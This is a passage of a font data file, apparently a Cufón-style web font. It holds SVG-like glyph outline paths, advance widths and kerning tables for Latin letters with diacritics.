1,124v-46,0,-78,-43,-78,-120v0,-79,34,-122,82,-122xm93,-213v-27,0,-48,33,-48,97v0,61,19,95,48,95v32,0,47,-37,47,-97v0,-58,-14,-95,-47,-95"},{"d":"100,-178v50,0,84,36,84,89v0,64,-45,93,-87,93v-47,0,-83,-35,-83,-90v0,-58,38,-92,86,-92xm99,-154v-37,0,-53,34,-53,67v0,38,22,67,53,67v30,0,53,-28,53,-67v0,-30,-16,-67,-53,-67xm87,-249r22,0r35,51r-24,0v-8,-11,-13,-24,-22,-34r-21,34r-23,0","w":197,"k":{"T":14,"\u0166":14,"\u0164":14,"\u0162":14,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":1,"]":1,"}":1,"\"":4,"'":4,"\u2019":12,"\u201d":12,",":9,".":9,"\u2026":9}},{"d":"58,0r-32,0r0,-174r32,0r0,174xm-1,-246r18,0v2,14,12,25,26,25v17,0,25,-13,26,-25r19,0v0,27,-18,45,-45,45v-32,0,-44,-22,-44,-45","w":84,"k":{"\u2019":-3,"\u201d":-3}},{"d":"125,-247v67,0,110,51,110,123v0,83,-51,128,-113,128v-64,0,-109,-51,-109,-124v0,-77,47,-127,112,-127xm124,-221v-52,0,-78,48,-78,101v0,52,28,98,78,98v50,0,78,-45,78,-100v0,-49,-26,-99,-78,-99xm79,-299r19,0v2,8,8,18,26,18v17,0,24,-9,26,-18r18,0v-1,21,-14,38,-45,38v-30,0,-43,-16,-44,-38","w":248,"k":{"\u0142":-1,"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"X":10,"Y":10,"\u00dd":10,"\u0178":10,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"f":-6,"\u00df":-6,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":-2,"\u0135":-2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":2,"\u00ab":-5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":3,"]":3,"}":3,"\u2019":-3,"\u201d":-3,",":12,".":12,"\u2026":12}},{"d":"14,-8r8,-24v18,15,76,19,76,-14v0,-15,-8,-24,-32,-31v-69,-20,-59,-99,13,-101v18,0,34,5,43,11r-8,23v-13,-12,-64,-17,-64,13v0,14,8,23,32,30v67,18,58,108,-19,105v-19,0,-37,-5,-49,-12xm85,-198r-23,0r-35,-51r24,0r22,34r22,-34r23,0","w":142,"k":{"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"\u2019":6,"\u201d":6,",":4,".":4,"\u2026":4}},{"d":"14,-86v-2,-76,70,-113,130,-80r15,-21r14,10r-16,22v17,16,27,40,27,67v-2,83,-71,110,-129,80r-16,22r-13,-11r15,-22v-17,-16,-27,-38,-27,-67xm57,-43v26,-32,47,-68,72,-101v-56,-38,-112,44,-72,101xm141,-130v-26,31,-47,67,-72,100v55,39,110,-42,72,-100","w":197,"k":{"T":14,"\u0166":14,"\u0164":14,"\u0162":14,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":1,"]":1,"}":1,"\"":4,"'":4,"\u2019":12,"\u201d":12,",":9,".":9,"\u2026":9}},{"d":"166,-81r-122,0v-2,64,66,69,108,51r6,23v-11,5,-31,11,-59,11v-54,0,-85,-35,-85,-88v0,-53,30,-94,81,-94v63,0,75,53,71,97xm44,-104r93,0v0,-20,-8,-51,-44,-51v-32,0,-46,29,-49,51xm91,-205v-10,0,-18,-9,-18,-19v0,-10,9,-18,19,-18v10,0,17,8,17,18v0,10,-7,19,-18,19","w":180,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"x":1,"-":-10,"\u2013":-10,"\u2014":-10,"\u00ad":-10,"\u2019":9,"\u201d":9,",":4,".":4,"\u2026":4}},{"d":"153,-140r0,26r-94,0r0,88r105,0r0,26r-137,0r0,-243r131,0r0,27r-99,0r0,76r94,0xm105,-256r-24,0r-38,-41r26,0r24,25r23,-25r25,0","w":177,"k":{"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"J":-6,"\u0134":-6,"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":1,".":1,"\u2026":1}},{"d":"166,-81r-122,0v-2,64,66,69,108,51r6,23v-11,5,-31,11,-59,11v-54,0,-85,-35,-85,-88v0,-53,30,-94,81,-94v63,0,75,53,71,97xm44,-104r93,0v0,-20,-8,-51,-44,-51v-32,0,-46,29,-49,51xm109,-249r35,0r-44,51r-22,0","w":180,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"x":1,"-":-10,"\u2013":-10,"\u2014":-10,"\u00ad":-10,"\u2019":9,"\u201d":9,",":4,".":4,"\u2026":4}},{"d":"138,3v-73,1,-125,-46,-125,-123v0,-94,102,-150,192,-114r-8,26v-66,-30,-151,5,-151,87v0,78,68,114,135,91r0,-72r-49,0r0,-25r80,0r0,116v-14,5,-41,14,-74,14","w":232,"k":{"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"\u2019":1,"\u201d":1}},{"d":"197,0r-37,0r-60,-102r-55,102r-36,0r74,-123r-71,-120r36,0r56,98r54,-98r37,0r-74,118","w":205,"k":{"T":-3,"\u0166":-3,"\u0164":-3,"\u0162":-3,"J":-1,"\u0134":-1,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u010c":10,"\u0108":10,"\u010a":10,"\u011e":10,"\u011c":10,"\u0122":10,"\u0120":10,"\u014e":10,"\u0150":10,"\u014c":10,"V":-3,"W":-3,"\u0174":-3,"X":5,"Y":-2,"\u00dd":-2,"\u0178":-2,"A":3,"\u00c6":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"\u0102":3,"\u0100":3,"\u0104":3,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":7,"w":7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"\u00ab":6,"-":8,"\u2013":8,"\u2014":8,"\u00ad":8,"\u2018":2,"\u201c":2}},{"d":"21,-234r147,0r0,21r-102,213r-33,0r102,-208r-114,0r0,-26"},{"d":"96,-22v64,0,40,-91,44,-152r32,0r2,174v-16,-4,-21,21,-23,34v-2,19,21,23,35,16r5,16v-23,16,-63,11,-63,-23v0,-28,26,-41,15,-71v-8,14,-27,32,-58,32v-27,0,-60,-15,-60,-76r0,-102r32,0v4,57,-19,152,39,152","w":198,"k":{"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"18,-249r32,0r-6,86r-20,0xm72,-249r31,0r-6,86r-19,0","w":121,"k":{"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"J":21,"\u0134":21,"M":2,"C":1,"G":1,"O":1,"Q":1,"\u00d8":1,"\u0152":1,"\u00c7":1,"\u00d3":1,"\u00d4":1,"\u00d6":1,"\u00d2":1,"\u00d5":1,"\u0106":1,"\u010c":1,"\u0108":1,"\u010a":1,"\u011e":1,"\u011c":1,"\u0122":1,"\u0120":1,"\u014e":1,"\u0150":1,"\u014c":1,"V":-6,"W":-6,"\u0174":-6,"Y":-1,"\u00dd":-1,"\u0178":-1,"A":22,"\u00c6":22,"\u00c1":22,"\u00c2":22,"\u00c4":22,"\u00c0":22,"\u00c5":22,"\u00c3":22,"\u0102":22,"\u0100":22,"\u0104":22,"f":-9,"\u00df":-9,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"t":-9,"\u0167":-9,"\u0165":-9,"\u0163":-9,"v":-8,"w":-8,"y":-8,"\u00fd":-8,"\u00ff":-8,"\u0175":-8,",":41,".":41,"\u2026":41}},{"d":"27,-239v64,-11,150,-9,150,61v0,33,-23,51,-46,62v37,3,43,98,54,116r-32,0v-4,-7,-10,-28,-16,-58v-8,-44,-32,-49,-78,-47r0,105r-32,0r0,-239xm59,-217r0,88v46,4,86,-6,86,-46v0,-43,-50,-50,-86,-42xm109,-298r38,0r-46,42r-26,0","w":193,"k":{"T":-3,"\u0166":-3,"\u0164":-3,"\u0162":-3,"C":-1,"G":-1,"O":-1,"Q":-1,"\u00d8":-1,"\u0152":-1,"\u00c7":-1,"\u00d3":-1,"\u00d4":-1,"\u00d6":-1,"\u00d2":-1,"\u00d5":-1,"\u0106":-1,"\u010c":-1,"\u0108":-1,"\u010a":-1,"\u011e":-1,"\u011c":-1,"\u0122":-1,"\u0120":-1,"\u014e":-1,"\u0150":-1,"\u014c":-1,"V":-6,"W":-6,"\u0174":-6,"X":-2,"Y":4,"\u00dd":4,"\u0178":4,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"t":-7,"\u0167":-7,"\u0165":-7,"\u0163":-7,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"\u2019":-3,"\u201d":-3}},{"d":"6,0r0,-18r102,-131r-94,0r0,-25r132,0r0,20r-100,129r102,0r0,25r-142,0xm94,-249r35,0r-44,51r-23,0","w":154,"k":{"T":7,"\u0166":7,"\u0164":7,"\u0162":7,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"v":-9,"w":-9,"y":-9,"\u00fd":-9,"\u00ff":-9,"\u0175":-9,"\u00bb":-6,"\u2019":-10,"\u201d":-10}},{"d":"99,-152v-59,0,-39,92,-42,152r-31,0r-1,-174r28,0v1,9,-1,21,2,28v15,-39,91,-43,105,3v28,-50,114,-57,115,41r0,102r-31,0v-4,-55,18,-152,-37,-152v-59,0,-37,93,-41,152r-31,0v-5,-56,20,-152,-36,-152","w":300,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"\"":3,"'":3,"\u2019":12,"\u201d":12}},{"d":"217,0r-38,0r-22,-23v-44,49,-146,26,-146,-41v0,-34,22,-55,48,-72v-36,-40,-23,-109,41,-111v30,0,54,20,54,52v0,28,-20,43,-54,66r59,67v11,-17,19,-40,24,-71r29,0v-6,38,-17,69,-35,90xm41,-69v0,53,74,63,100,27r-68,-76v-13,9,-32,23,-32,49xm98,-225v-42,2,-35,59,-12,79v24,-14,40,-27,40,-48v0,-15,-8,-31,-28,-31","w":217},{"d":"57,0r-30,0r0,-243r35,0r77,123v19,28,32,56,45,79v-6,-60,-3,-135,-4,-202r30,0r0,243r-32,0r-77,-123v-18,-27,-32,-57,-46,-81xm133,-298r39,0r-46,42r-26,0","w":236,"k":{"Y":3,"\u00dd":3,"\u0178":3,"f":-4,"\u00df":-4,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"j":-3,"\u0135":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-2,"\u2019":2,"\u201d":2}},{"d":"27,0r0,-243r32,0r0,217r103,0r0,26r-135,0xm64,-298r39,0r-46,42r-26,0","w":169,"k":{"\u00d8":14,"T":32,"\u0166":32,"\u0164":32,"\u0162":32,"J":-4,"\u0134":-4,"C":14,"G":14,"O":14,"Q":14,"\u0152":14,"\u00c7":14,"\u00d3":14,"\u00d4":14,"\u00d6":14,"\u00d2":14,"\u00d5":14,"\u0106":14,"\u010c":14,"\u0108":14,"\u010a":14,"\u011e":14,"\u011c":14,"\u0122":14,"\u0120":14,"\u014e":14,"\u0150":14,"\u014c":14,"U":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u00d9":13,"\u016c":13,"\u0170":13,"\u016a":13,"\u0172":13,"\u016e":13,"\u0168":13,"V":21,"W":21,"\u0174":21,"Y":30,"\u00dd":30,"\u0178":30,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"v":10,"w":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0175":10,"\u00ab":14,"-":15,"\u2013":15,"\u2014":15,"\u00ad":15,"\"":35,"'":35,"\u2018":42,"\u201c":42,"\u2019":37,"\u201d":37}},{"d":"31,-63r24,0r0,126r-24,0r0,-126xm31,-243r24,0r0,126r-24,0r0,-126","w":86},{"d":"145,-30r5,24v-8,4,-27,10,-50,10v-53,0,-86,-36,-86,-89v0,-70,73,-113,137,-83r-7,24v-42,-24,-106,5,-98,57v-4,57,55,78,99,57xm82,-249r22,0r35,51r-24,0v-8,-11,-13,-24,-22,-34r-21,34r-23,0","w":161,"k":{"T":4,"\u0166":4,"\u0164":4,"\u0162":4,"f":-1,"\u00df":-1,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"\u00bb":-5,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2018":-6,"\u201c":-6,"\u2019":-6,"\u201d":-6,",":4,".":4,"\u2026":4}},{"d":"96,-22v64,0,40,-91,44,-152r32,0r2,174r-29,0v-1,-9,1,-21,-2,-28v-8,14,-27,32,-58,32v-27,0,-60,-15,-60,-76r0,-102r32,0v4,57,-19,152,39,152xm99,-193v-22,0,-36,-15,-36,-33v0,-19,14,-34,37,-34v22,0,35,15,35,34v0,19,-15,33,-36,33xm99,-207v12,0,19,-8,19,-19v0,-11,-7,-21,-19,-21v-11,0,-18,10,-18,21v0,10,7,19,18,19","w":198,"k":{"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"112,-147v-68,-12,-53,82,-54,147r-32,0r-1,-174r28,0v1,11,-1,25,2,34v10,-25,30,-42,57,-37r0,30xm77,-198r-23,0r-34,-51r24,0v8,11,13,24,22,34r21,-34r24,0","w":117,"k":{"\u0142":-1,"T":5,"\u0166":5,"\u0164":5,"\u0162":5,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"f":-11,"\u00df":-11,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-9,"\u0167":-9,"\u0165":-9,"\u0163":-9,"v":-9,"w":-9,"y":-9,"\u00fd":-9,"\u00ff":-9,"\u0175":-9,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"x":-6,":":-3,";":-3,"\u00bb":-4,"\u00ab":2,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\u2018":-7,"\u201c":-7,"\u2019":-11,"\u201d":-11,",":19,".":19,"\u2026":19}},{"d":"71,-96r-25,0r-1,-118r-26,12r-4,-18v17,-7,29,-19,56,-16r0,140xm70,4r-20,0r136,-242r21,0xm239,0r-24,0r0,-37r-72,0r0,-14r69,-91r27,0r0,87r21,0r0,18r-21,0r0,37xm215,-55v-1,-21,3,-46,0,-65v-14,25,-30,43,-46,65r46,0","w":273},{"d":"24,14r-24,0r100,-261r25,0","w":123},{"d":"27,-243r32,0r0,144v0,54,24,77,56,77v36,0,59,-24,59,-77r0,-144r32,0r0,142v0,75,-39,105,-92,105v-50,0,-87,-28,-87,-104r0,-143xm84,-260v-10,0,-18,-8,-18,-18v0,-10,8,-18,18,-18v10,0,17,8,17,18v0,10,-6,18,-17,18xm150,-260v-10,0,-17,-8,-17,-18v0,-10,8,-18,18,-18v10,0,17,8,17,18v0,10,-7,18,-18,18","w":232,"k":{"A":12,"\u00c6":12,"\u00c1":12,"\u00c2":12,"\u00c4":12,"\u00c0":12,"\u00c5":12,"\u00c3":12,"\u0102":12,"\u0100":12,"\u0104":12,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"f":-3,"\u00df":-3,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"z":2,"\u017e":2,"\u017a":2,"\u017c":2,"x":3,"\u2019":2,"\u201d":2,",":10,".":10,"\u2026":10}},{"d":"109,-96r-21,0r-2,-15v-15,26,-74,21,-74,-18v0,-26,26,-41,72,-40v0,-12,-1,-26,-27,-26v-12,0,-22,3,-30,9r-6,-15v10,-8,26,-12,41,-12v62,1,42,63,47,117xm36,-130v0,32,47,18,49,-4r0,-20v-23,-1,-49,4,-49,24","w":124},{"d":"166,0r-150,0v-4,-27,13,-32,25,-44v58,-58,87,-87,87,-122v0,-24,-11,-46,-46,-46v-21,0,-39,11,-50,20r-10,-22v16,-13,39,-24,66,-24v50,0,72,35,72,68v0,47,-56,99,-99,144r105,0r0,26"},{"d":"27,-243r32,0r0,144v0,54,24,77,56,77v36,0,59,-24,59,-77r0,-144r32,0r0,142v0,75,-39,105,-92,105v-50,0,-87,-28,-87,-104r0,-143xm73,-284r86,0r0,20r-86,0r0,-20","w":232,"k":{"A":12,"\u00c6":12,"\u00c1":12,"\u00c2":12,"\u00c4":12,"\u00c0":12,"\u00c5":12,"\u00c3":12,"\u0102":12,"\u0100":12,"\u0104":12,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"f":-3,"\u00df":-3,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"z":2,"\u017e":2,"\u017a":2,"\u017c":2,"x":3,"\u2019":2,"\u201d":2,",":10,".":10,"\u2026":10}},{"d":"27,-243r32,0r0,243r-32,0r0,-243xm88,-294v3,49,-42,32,-63,21v-6,0,-9,6,-10,16r-16,0v0,-22,9,-37,24,-37v17,0,43,34,48,0r17,0","w":86,"k":{"Y":3,"\u00dd":3,"\u0178":3,"f":-4,"\u00df":-4,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"j":-3,"\u0135":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-2,"\u2019":2,"\u201d":2}},{"d":"96,-22v64,0,40,-91,44,-152r32,0r2,174r-29,0v-1,-9,1,-21,-2,-28v-8,14,-27,32,-58,32v-27,0,-60,-15,-60,-76r0,-102r32,0v4,57,-19,152,39,152xm59,-231r81,0r0,20r-81,0r0,-20","w":198,"k":{"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"157,-7v-23,7,-50,22,-50,44v0,18,19,19,32,12r5,16v-20,16,-62,12,-62,-19v0,-18,14,-34,26,-42v-60,3,-93,-33,-94,-88v0,-53,30,-94,81,-94v63,0,75,53,71,97r-122,0v-2,64,66,69,108,51xm45,-104r92,0v0,-20,-9,-51,-44,-51v-32,0,-45,29,-48,51","w":180,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"x":1,"-":-10,"\u2013":-10,"\u2014":-10,"\u00ad":-10,"\u2019":9,"\u201d":9,",":4,".":4,"\u2026":4}},{"d":"15,-12r9,-24v9,5,30,14,52,14v40,0,53,-25,53,-45v-1,-39,-38,-50,-79,-47r0,-24v35,2,66,-5,70,-39v5,-40,-68,-42,-88,-20r-8,-23v13,-9,36,-18,61,-18v82,0,87,90,24,111v27,8,52,26,52,61v0,37,-29,70,-85,70v-26,0,-49,-8,-61,-16"},{"d":"15,-12r8,-26v29,24,107,22,107,-26v0,-22,-12,-40,-46,-48v-88,-22,-82,-136,15,-135v24,0,43,6,53,12r-9,26v-8,-5,-23,-12,-45,-12v-33,0,-46,20,-46,37v0,23,14,36,48,46v88,26,83,142,-23,142v-23,0,-49,-7,-62,-16","w":177,"k":{"\u00e6":-1,"a":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\